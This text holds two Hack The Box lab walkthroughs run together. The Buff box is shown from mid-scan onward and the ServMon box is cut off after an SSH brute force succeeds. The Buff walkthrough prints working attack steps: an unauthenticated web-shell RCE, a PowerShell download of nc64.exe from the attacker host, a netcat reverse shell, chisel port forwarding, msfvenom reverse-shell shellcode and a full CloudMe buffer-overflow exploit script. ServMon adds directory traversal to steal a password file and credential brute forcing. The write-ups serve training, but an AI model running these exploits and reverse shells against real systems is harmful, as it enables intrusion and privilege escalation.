8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1213.36 seconds
Gobuster Port 8080:
root@kali:~# gobuster dir -u http://10.10.10.198:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.198:8080
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/12/27 14:15:39 Starting gobuster
===============================================================
/index.php (Status: 200)
/img (Status: 301)
/home.php (Status: 200)
/contact.php (Status: 200)
/about.php (Status: 200)
/register.php (Status: 200)
/profile (Status: 301)
---
2. Getting User
Take a look at http://10.10.10.198:8080, we can find a subtitle that shows the running software and its version.

Using searchsploit, we can find an RCE Gym Management System 1.0 - Unauthenticated Remote Code Execution.
root@kali:~# searchsploit gym management
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - 'id' SQL Injection | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting | php/webapps/48941.txt
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Download (or use the one installed on Kali by default) the exploit, install the prerequisites for python2 and execute the script.
We can confirm that we had a shell execution.
root@kali:~# python -m pip install requests
---
root@kali:~# python -m pip install colorama
---
root@kali:~# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
We got a web shell but we still don’t have OS shell.
Try to upload nc64.exe using Powershell after started local HTTP server that hosts nc64.exe.
On the localhost
root@kali:~# ls | grep nc64
nc64.exe
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
On the target machine
C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri http://10.10.14.42:8000/nc64.exe -OutFile C:\xampp\htdocs\gym\upload\nc64.exe
�PNG
�
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
28/12/2020 00:22 <DIR> .
28/12/2020 00:22 <DIR> ..
28/12/2020 00:10 53 kamehameha.php
28/12/2020 00:22 45,272 nc64.exe
2 File(s) 45,325 bytes
2 Dir(s) 9,841,668,096 bytes free
Launch a local netcat listener and execute nc64.exe.
Now we got a reverse shell as shaun.
On the localhost
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
On the target machine
C:\xampp\htdocs\gym\upload> nc64.exe 10.10.14.42 4443 -e cmd.exe
On the localhost
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.10.198 49684
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
user.txt is in the C:\Users\shaun\Desktop.
C:\Users\shaun\Desktop>type user.txt
type user.txt
16a71e4eade671c342101c50b256e2ef
3. Getting Root
In C:\Users\shaun\Downloads> directory, we can find an interesting binary called CloudMe_1112.exe.
C:\Users\shaun\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 12:27 <DIR> .
14/07/2020 12:27 <DIR> ..
16/06/2020 15:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 9,840,857,088 bytes free
Using the following command, we can see that actually this binary is running as a process.
C:\xampp\htdocs\gym\upload>tasklist -v | findstr CloudMe
tasklist -v | findstr CloudMe
CloudMe.exe 4128 0 38,552 K Unknown
Run searchsploit again for CloudMe.
We can find a buffer overflow exploit CloudMe 1.11.2 - Buffer Overflow.
root@kali:~# searchsploit cloudme
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
CloudMe 1.11.2 - Buffer Overflow ROP (DEP_ASLR) | windows/local/48840.py
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We have to take a look at the default port of CloudMe.
We didn’t see port 8888 during the port scanning because only 127.0.0.1 is allowed to use it
On the localhost
root@kali:~# cat 48389.py | grep connect
s.connect((target,8888))
On the target host
C:\Users\shaun\Downloads>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING
TCP 10.10.10.198:49684 10.10.14.42:4443 ESTABLISHED
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING
---
To use the exploit, we need port forwarding.
This time, Chisel was used for the purpose.
Run a web server on the localhost, upload the windows binary and run on the target machine.
On the localhost
root@kali:~# chmod +x chisel
root@kali:~# sudo ./chisel server -p 8001 --reverse -v
2020/12/29 12:52:49 server: Reverse tunnelling enabled
2020/12/29 12:52:49 server: Fingerprint 8fU8yodGKrxrXrjHCh9cAFAWAccwXWRyHQJCACbgB1g=
2020/12/29 12:52:49 server: Listening on http://0.0.0.0:8001
root@kali:~# ls | grep chisel
chisel
chisel.exe
root@kali:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the target machine
C:\Users\shaun\Downloads>powershell Invoke-WebRequest -Uri http://10.10.14.42:8000/chisel.exe -OutFile chisel.exe
powershell Invoke-WebRequest -Uri http://10.10.14.42:8000/chisel.exe -OutFile chisel.exe
C:\Users\shaun\Downloads>chisel.exe client 10.10.14.42:8001 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.42:8001 R:8888:127.0.0.1:8888
2020/12/29 04:03:11 client: Connecting to ws://10.10.14.42:8001
2020/12/29 04:03:13 client: Connected (Latency 244.1625ms)
On the localhost
root@kali:~# sudo ./chisel server -p 8001 --reverse -v
2020/12/29 12:52:49 server: Reverse tunnelling enabled
2020/12/29 12:52:49 server: Fingerprint 8fU8yodGKrxrXrjHCh9cAFAWAccwXWRyHQJCACbgB1g=
2020/12/29 12:52:49 server: Listening on http://0.0.0.0:8001
2020/12/29 12:55:09 server: session#1: Handshaking...
2020/12/29 12:55:10 server: session#1: Verifying configuration
2020/12/29 12:55:10 server: session#1: tun: Created
2020/12/29 12:55:10 server: session#1: tun: SSH connected
2020/12/29 12:55:10 server: session#1: tun: proxy#R:8888=>8888: Listening
2020/12/29 12:55:10 server: session#1: tun: Bound proxies
On the localhost (another window)
root@kali:~# ss -antp | grep 8888
LISTEN 0 4096 *:8888 *:* users:(("chisel",pid=117962,fd=8))
We need to change the payload of the POC script.
Run the following command to generate it.
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.42 LPORT=4444 -b '\x00\x0A\x0D' -v payload -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload = b""
payload += b"\xb8\xbd\xb5\xf0\x16\xda\xc8\xd9\x74\x24\xf4\x5a"
payload += b"\x2b\xc9\xb1\x52\x31\x42\x12\x03\x42\x12\x83\x57"
payload += b"\x49\x12\xe3\x5b\x5a\x51\x0c\xa3\x9b\x36\x84\x46"
payload += b"\xaa\x76\xf2\x03\x9d\x46\x70\x41\x12\x2c\xd4\x71"
payload += b"\xa1\x40\xf1\x76\x02\xee\x27\xb9\x93\x43\x1b\xd8"
payload += b"\x17\x9e\x48\x3a\x29\x51\x9d\x3b\x6e\x8c\x6c\x69"
payload += b"\x27\xda\xc3\x9d\x4c\x96\xdf\x16\x1e\x36\x58\xcb"
payload += b"\xd7\x39\x49\x5a\x63\x60\x49\x5d\xa0\x18\xc0\x45"
payload += b"\xa5\x25\x9a\xfe\x1d\xd1\x1d\xd6\x6f\x1a\xb1\x17"
payload += b"\x40\xe9\xcb\x50\x67\x12\xbe\xa8\x9b\xaf\xb9\x6f"
payload += b"\xe1\x6b\x4f\x6b\x41\xff\xf7\x57\x73\x2c\x61\x1c"
payload += b"\x7f\x99\xe5\x7a\x9c\x1c\x29\xf1\x98\x95\xcc\xd5"
payload += b"\x28\xed\xea\xf1\x71\xb5\x93\xa0\xdf\x18\xab\xb2"
payload += b"\xbf\xc5\x09\xb9\x52\x11\x20\xe0\x3a\xd6\x09\x1a"
payload += b"\xbb\x70\x19\x69\x89\xdf\xb1\xe5\xa1\xa8\x1f\xf2"
payload += b"\xc6\x82\xd8\x6c\x39\x2d\x19\xa5\xfe\x79\x49\xdd"
payload += b"\xd7\x01\x02\x1d\xd7\xd7\x85\x4d\x77\x88\x65\x3d"
payload += b"\x37\x78\x0e\x57\xb8\xa7\x2e\x58\x12\xc0\xc5\xa3"
payload += b"\xf5\xe5\x13\xa5\x2f\x92\x21\xb9\x3e\x3e\xaf\x5f"
payload += b"\x2a\xae\xf9\xc8\xc3\x57\xa0\x82\x72\x97\x7e\xef"
payload += b"\xb5\x13\x8d\x10\x7b\xd4\xf8\x02\xec\x14\xb7\x78"
payload += b"\xbb\x2b\x6d\x14\x27\xb9\xea\xe4\x2e\xa2\xa4\xb3"
payload += b"\x67\x14\xbd\x51\x9a\x0f\x17\x47\x67\xc9\x50\xc3"
payload += b"\xbc\x2a\x5e\xca\x31\x16\x44\xdc\x8f\x97\xc0\x88"
payload += b"\x5f\xce\x9e\x66\x26\xb8\x50\xd0\xf0\x17\x3b\xb4"
payload += b"\x85\x5b\xfc\xc2\x89\xb1\x8a\x2a\x3b\x6c\xcb\x55"
payload += b"\xf4\xf8\xdb\x2e\xe8\x98\x24\xe5\xa8\xa9\x6e\xa7"
payload += b"\x99\x21\x37\x32\x98\x2f\xc8\xe9\xdf\x49\x4b\x1b"
payload += b"\xa0\xad\x53\x6e\xa5\xea\xd3\x83\xd7\x63\xb6\xa3"
payload += b"\x44\x83\x93"
Put the payload into the exploit, launch a netcat listener and execute the exploit code.
We can obtain a shell as SYSTEM.
root@kali:~# cat 48389.py
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.42 LPORT=4444 -b '\x00\x0A\x0D' -v payload -f python
payload = b""
payload += b"\xb8\xbd\xb5\xf0\x16\xda\xc8\xd9\x74\x24\xf4\x5a"
payload += b"\x2b\xc9\xb1\x52\x31\x42\x12\x03\x42\x12\x83\x57"
payload += b"\x49\x12\xe3\x5b\x5a\x51\x0c\xa3\x9b\x36\x84\x46"
payload += b"\xaa\x76\xf2\x03\x9d\x46\x70\x41\x12\x2c\xd4\x71"
payload += b"\xa1\x40\xf1\x76\x02\xee\x27\xb9\x93\x43\x1b\xd8"
payload += b"\x17\x9e\x48\x3a\x29\x51\x9d\x3b\x6e\x8c\x6c\x69"
payload += b"\x27\xda\xc3\x9d\x4c\x96\xdf\x16\x1e\x36\x58\xcb"
payload += b"\xd7\x39\x49\x5a\x63\x60\x49\x5d\xa0\x18\xc0\x45"
payload += b"\xa5\x25\x9a\xfe\x1d\xd1\x1d\xd6\x6f\x1a\xb1\x17"
payload += b"\x40\xe9\xcb\x50\x67\x12\xbe\xa8\x9b\xaf\xb9\x6f"
payload += b"\xe1\x6b\x4f\x6b\x41\xff\xf7\x57\x73\x2c\x61\x1c"
payload += b"\x7f\x99\xe5\x7a\x9c\x1c\x29\xf1\x98\x95\xcc\xd5"
payload += b"\x28\xed\xea\xf1\x71\xb5\x93\xa0\xdf\x18\xab\xb2"
payload += b"\xbf\xc5\x09\xb9\x52\x11\x20\xe0\x3a\xd6\x09\x1a"
payload += b"\xbb\x70\x19\x69\x89\xdf\xb1\xe5\xa1\xa8\x1f\xf2"
payload += b"\xc6\x82\xd8\x6c\x39\x2d\x19\xa5\xfe\x79\x49\xdd"
payload += b"\xd7\x01\x02\x1d\xd7\xd7\x85\x4d\x77\x88\x65\x3d"
payload += b"\x37\x78\x0e\x57\xb8\xa7\x2e\x58\x12\xc0\xc5\xa3"
payload += b"\xf5\xe5\x13\xa5\x2f\x92\x21\xb9\x3e\x3e\xaf\x5f"
payload += b"\x2a\xae\xf9\xc8\xc3\x57\xa0\x82\x72\x97\x7e\xef"
payload += b"\xb5\x13\x8d\x10\x7b\xd4\xf8\x02\xec\x14\xb7\x78"
payload += b"\xbb\x2b\x6d\x14\x27\xb9\xea\xe4\x2e\xa2\xa4\xb3"
payload += b"\x67\x14\xbd\x51\x9a\x0f\x17\x47\x67\xc9\x50\xc3"
payload += b"\xbc\x2a\x5e\xca\x31\x16\x44\xdc\x8f\x97\xc0\x88"
payload += b"\x5f\xce\x9e\x66\x26\xb8\x50\xd0\xf0\x17\x3b\xb4"
payload += b"\x85\x5b\xfc\xc2\x89\xb1\x8a\x2a\x3b\x6c\xcb\x55"
payload += b"\xf4\xf8\xdb\x2e\xe8\x98\x24\xe5\xa8\xa9\x6e\xa7"
payload += b"\x99\x21\x37\x32\x98\x2f\xc8\xe9\xdf\x49\x4b\x1b"
payload += b"\xa0\xad\x53\x6e\xa5\xea\xd3\x83\xd7\x63\xb6\xa3"
payload += b"\x44\x83\x93"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
Localhost
root@kali:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Localhost (another window)
root@kali:~# python 48389.py
Localhost (netcat window)
root@kali:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.198 49689
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
As always, root.txt is in the directory C:\Users\Administrator\Desktop>.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c4d1a59966243bf66b7f1fda07f2ead9
13 Dec 2020

Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box ServMon.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:/# nmap -p- 10.10.10.184 -sV -sC
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-13 09:19 JST
Nmap scan report for 10.10.10.184
Host is up (0.26s latency).
Not shown: 65507 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 11:05AM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3903/tcp filtered charsetmgr
5040/tcp open unknown
5166/tcp filtered winpcs
5635/tcp filtered sfmsso
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
|_ :Saturday
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
13864/tcp filtered unknown
14519/tcp filtered unknown
44832/tcp filtered unknown
46769/tcp filtered unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
56131/tcp filtered unknown
61003/tcp filtered unknown
61971/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.91%T=SSL%I=7%D=12/13%Time=5FD56463%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocatio
SF:n:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0\0\0\0:Saturday\0\0
SF:\0s\0d\0a\0y\0:\0T\0h\0u\0:\0T\0h\0u\0r\0s\0")%r(HTTPOptions,36,"HTTP/1
SF:\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r
SF:(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\
SF:nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1\x20404\r\nConte
SF:nt-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SIPOptions,36,"HTT
SF:P/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found"
SF:);
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7m26s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-13T00:56:28
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1771.40 seconds
FTP Enumeration:
root@kali:/# wget -r ftp://anonymous@10.10.10.184
---
root@kali:/# find 10.10.10.184/ -type f
10.10.10.184/Users/Nadine/Confidential.txt
10.10.10.184/Users/Nathan/Notes to do.txt
---
root@kali:/# cat 10.10.10.184/Users/Nathan/Notes\ to\ do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
---
root@kali:/# cat 10.10.10.184/Users/Nadine/Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
SMB Enumeration:
root@kali:/# smbmap -H 10.10.10.184
[!] Authentication error on 10.10.10.184
root@kali:/# smbmap -H 10.10.10.184 -u null
[!] Authentication error on 10.10.10.184
Gobuster Port 80:
root@kali:/# gobuster dir -u http://10.10.10.184 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.184
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/13 09:56:21 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.184/31065b41-6087-4b6a-aeb3-8be56ccbac20 => 200. To force processing of Wildcard responses, specify the '--wildcard' switch
Gobuster Port 8443:
root@kali:/# gobuster dir -u http://10.10.10.184:8443 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.184:8443
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/13 10:06:57 Starting gobuster
===============================================================
Error: error on running goubster: unable to connect to http://10.10.10.184:8443/: Get http://10.10.10.184:8443/: read tcp 10.10.14.42:44940->10.10.10.184:8443: read: connection reset by peer
2. Getting User
Taking a look at http://10.10.10.184.
We can find a login console for NVMS-1000.

Search vulnerabilities using Searchsploit.
We can find directory traversal vulnerabilities for NVMS 1000.
root@kali:/# searchsploit nvms
-------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------- ---------------------------------
NVMS 1000 - Directory Traversal | hardware/webapps/47774.txt
OpenVms 5.3/6.2/7.x - UCX POP Server Arbitrary File Modification | multiple/local/21856.txt
OpenVms 8.3 Finger Service - Stack Buffer Overflow | multiple/dos/32193.txt
TVT NVMS 1000 - Directory Traversal | hardware/webapps/48311.py
-------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Since Metasploit has a module for this vulnerability.
First, try to achieve /windows/win.ini.
msf6 > use auxiliary/scanner/http/tvt_nvms_traversal
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set filepath /windows/win.ini
filepath => /windows/win.ini
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 92 bytes
[+] File saved in: /root/.msf4/loot/20201213101747_default_10.10.10.184_nvms.traversal_963898.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
---
root@kali:/# cat /root/.msf4/loot/20201213101747_default_10.10.10.184_nvms.traversal_963898.txt
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Next, try to get /Users/Nathan/desktop/passwords.txt mentioned in the text file found during FTP enumeration.
We can find a possible passwords list.
msf6 > use auxiliary/scanner/http/tvt_nvms_traversal
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set filepath /users/nathan/desktop/passwords.txt
filepath => /users/nathan/desktop/passwords.txt
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 156 bytes
[+] File saved in: /root/.msf4/loot/20201213102411_default_10.10.10.184_nvms.traversal_836293.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
---
root@kali:/# cat /root/.msf4/loot/20201213102411_default_10.10.10.184_nvms.traversal_836293.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Then, create the following username/password list.
root@kali:/# cat users.txt
nadine
nathan
root@kali:/# cat passwords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Using the list created, try to bruteforce SSH service.
We can find a credential nadine:L1k3B1gBut7s@W0rk.
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.10.10.184:22 - Success: 'nadine:L1k3B1gBut7s@W0rk' ''id' is not recognized as an internal or external command, operable program or batch file. '
[*] Command shell session 1 opened (10.10.14.42:35027 -> 10.10.10.184:22) at 2020-12-13 10:29:27 +0900
